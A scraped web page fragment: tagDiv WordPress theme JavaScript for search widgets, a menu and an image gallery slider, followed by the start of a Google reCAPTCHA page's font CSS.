                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0.5","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_58_993","tdc_css_class":"tdi_58_993","tdc_css_class_style":"tdi_58_993_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_58_993');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_66_667';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_66_667');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_69_640';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0.5","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_69_640","tdc_css_class":"tdi_69_640","tdc_css_class_style":"tdi_69_640_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_69_640');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

			
                    //total number of slides
                    var tdi_70_e11_nr_of_slides = 20;

                    jQuery(document).ready(function() {
                        //magnific popup
                        jQuery("#tdi_70_e11 .td-slide-popup-gallery").magnificPopup({
                            delegate: "a.slide-gallery-image-link",
                            type: "image",
                            tLoading: "Loading image #%curr%...",
                            mainClass: "mfp-img-mobile",
                            gallery: {
                                enabled: true,
                                navigateByImgClick: true,
                                preload: [0,1],
                                tCounter: '%curr% of %total%'
                            },
                            image: {
                                tError: "<a href='%url%'>The image #%curr%</a> could not be loaded.",
                                    titleSrc: function(item) {//console.log(item.el);
                                    //alert(jQuery(item.el).data("caption"));
                                    return item.el.attr("data-caption") + "<div>" + item.el.attr("data-description") + "<div>";
                                }
                            },
                            zoom: {
                                    enabled: true,
                                    duration: 300,
                                    opener: function(element) {
                                        return element.find("img");
                                    }
                            },

                            callbacks: {
                                change: function() {
                                    // Will fire when popup is closed
                                    jQuery("#tdi_70_e11 .td-doubleSlider-1").iosSlider("goToSlide", this.currItem.index + 1 );
                                }
                            }

                        });

                        jQuery("#tdi_70_e11 .td-doubleSlider-1").iosSlider({
                            scrollbar: true,
                            snapToChildren: true,
                            desktopClickDrag: true,
                            infiniteSlider: true,
                            responsiveSlides: true,
                            navPrevSelector: jQuery("#tdi_70_e11 .doubleSliderPrevButton"),
                            navNextSelector: jQuery("#tdi_70_e11 .doubleSliderNextButton"),
                            scrollbarHeight: "2",
                            scrollbarBorderRadius: "0",
                            scrollbarOpacity: "0.5",
                            onSliderResize: td_gallery_resize_update_vars_tdi_70_e11,
                            onSliderLoaded: doubleSlider2Load_tdi_70_e11,
                            onSlideChange: doubleSlider2Load_tdi_70_e11,
                            keyboardControls:true
                        });

                        //small image slide
                        jQuery("#tdi_70_e11 .td-doubleSlider-2 .td-button").each(function(i) {
                            jQuery(this).bind("click", function() {
                                jQuery("#tdi_70_e11 .td-doubleSlider-1").iosSlider("goToSlide", i+1);
                            });
                        });
                        
                        
                        
                        
                        // Create slider_2 only when the content elements are wider than the wrapper
                        var $gallery_slider_unique_id = jQuery("#tdi_70_e11");
                        
                        if ( $gallery_slider_unique_id.length ) {
                        
                            var sliderWidth = $gallery_slider_unique_id.width(),
                                elementsWidth = 0;
                        
                            $gallery_slider_unique_id.find( ".td-button").each(function(index, el) {
                                elementsWidth += jQuery(el).outerWidth( true );
                            });
                            
                            //check the number of slides
                            //if( parseInt(tdi_70_e11_nr_of_slides) > $td_double_slider2_no_js_limit) {
                            if( elementsWidth > sliderWidth ) {
                                jQuery("#tdi_70_e11 .td-doubleSlider-2").iosSlider({
                                    desktopClickDrag: true,
                                    snapToChildren: true,
                                    snapSlideCenter: true,
                                    infiniteSlider: true
                                });
                            } else {
                                jQuery("#tdi_70_e11 .td-doubleSlider-2").addClass("td_center_slide2");
                            }
                        } 
                        
                        
                        

                        

                        function doubleSlider2Load_tdi_70_e11(args) {
                            //var currentSlide = args.currentSlideNumber;
                            jQuery("#tdi_70_e11 .td-doubleSlider-2").iosSlider("goToSlide", args.currentSlideNumber);


                            //put a transparent border around all small sliders
                            jQuery("#tdi_70_e11 .td-doubleSlider-2 .td-button .td-border").css("border", "3px solid #ffffff").css("opacity", "0.5");
                            jQuery("#tdi_70_e11 .td-doubleSlider-2 .td-button").css("border", "0");

                            //put a white border around the focused small slide
                            jQuery("#tdi_70_e11 .td-doubleSlider-2 .td-button:eq(" + (args.currentSlideNumber-1) + ") .td-border").css("border", "3px solid #ffffff").css("opacity", "1");
                            //jQuery("#tdi_70_e11 .td-doubleSlider-2 .td-button:eq(" + (args.currentSlideNumber-1) + ")").css("border", "3px solid #ffffff");

                            //write the current slide number
                            td_gallery_write_current_slide_tdi_70_e11(args.currentSlideNumber);
                        }

                        //writes the current slider beside to prev and next buttons
                        function td_gallery_write_current_slide_tdi_70_e11(slide_nr) {
                            jQuery("#tdi_70_e11 .td-gallery-slide-item-focus").html(slide_nr);
                        }


                        /*
                        * Resize the iosSlider when the page is resided (fixes bug on Android devices)
                        */
                        function td_gallery_resize_update_vars_tdi_70_e11(args) {
                            if(tdDetect.isAndroid || tdDetect.isIos) {
                                setTimeout(function(){
                                    jQuery("#tdi_70_e11 .td-doubleSlider-1").iosSlider("update");
                                }, 1500);
                            }
                        }
                    });
                    
                    
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcXYBAsAAAAALM_ZPTEOkXkm8hvvbfJccD4ucvO&co=aHR0cHM6Ly93d3cuZnVzaW9ucmFkaW8uZXM6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=dmd6rn8j389s
body_size: 48582
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
